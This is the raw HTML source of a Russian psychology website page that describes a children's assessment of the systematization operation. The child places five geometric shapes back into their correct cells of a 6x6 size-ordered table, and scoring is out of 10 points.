var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/6360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=6360' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00284-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00284-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/praktikum/00284.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-6360 page-child parent-pageid-5777 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/praktikum' style='color: darkgreen;'>Психологический практикум &darr;</a>								

				<h1>Методика, выявляющая уровень развития операции систематизации</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Во весь лист бумаги начертите квадрат. Каждую из сторон разделите на 6 частей. Соедините разметку так, чтобы получилось 36 клеток.</p>
<p>Изготовьте 6 кружков разной величины: от наибольшего, помещающегося в клетку, до наименьшего. Эти 6 постепенно уменьшающихся кружков поместите в 6 клеток нижнего ряда слева направо. То же проделайте с остальными 5 рядами клеток, помещая в них сначала шестиугольники (по убыванию размеров), а потом пятиугольники, прямоугольники (или квадраты), трапеции и треугольники.</p>
<p>В результате получается таблица с геометрическими фигурами, расположенными по определенной системе (по убывающей величине: в левой крайней колонке наибольшие размеры фигур, а в правой – наименьшие).</p>
<p>  <img decoding="async" fetchpriority="high" src="/img/praktikum/i/00284.jpg" width="450" height="369">  </p>
<p>Теперь уберите фигуры из середины таблицы (16 фигур), оставьте только в крайних рядах и колонках.</p>
<p><b>Инструкция</b>. Рассмотри внимательно таблицу. Она разделена на клетки. В некоторых из них фигуры разной формы и величины. Все фигуры расположены в определенном порядке: каждая фигура имеет свое место, свою клетку.</p>
<p>А теперь посмотри середину таблицы. Здесь много пустых клеток. У тебя внизу под таблицей 5 фигур. (Из убранных 16 оставьте 5). Для них есть свои места в таблице. Посмотри и скажи, в какой клетке должна стоять эта фигура? Положи ее. А эта фигура в какой клетке должна быть?</p>
<p>Оценка ведется из 10 баллов. Каждая ошибка снижает оценку на 2 балла.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/praktikum">Психологический практикум</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/praktikum/smil2.htm">Стандартизированный многофакторный метод<br>исследования личности СМИЛ (модифицированный тест MMPI)<br>Интерпретация</a>
<li><a href="https://psylist.net/praktikum/000572.htm">Клинический опросник для выявления и оценки невротических состояний (К.К. Яхин, Д.М. Менделевич)</a>
<li><a href="https://psylist.net/praktikum/00139.htm">Карточка индивидуального изучения и учета подростка<br>  <font color="#000000" size="-1">(может использоваться при постановке на внутришкольный учет)</font></a>
<li><a href="https://psylist.net/praktikum/delplay18.htm">Логистик</a>
<li><a href="https://psylist.net/praktikum/00210.htm">Особенности одаренных детей дошкольного возраста (Одаренные дети: Пер. с англ./ Общ. ред. Г.В. Бурменской и В.М. Слуцкого; Предисл. В.М. Слуцкого. – М.: Прогресс, 1991. – 376 с.)</a>
<li><a href="https://psylist.net/praktikum/42.htm">Тест «Нарисуй человека»</a>
<li><a href="https://psylist.net/praktikum/00453.htm">Методика «Профиль»</a>
<li><a href="https://psylist.net/praktikum/delplay39.htm">Коммерсант</a>
<li><a href="https://psylist.net/praktikum/00421.htm">Раскрашивание кружков</a>
<li><a href="https://psylist.net/praktikum/00159.htm">Социометрия</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praktikum/00284.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
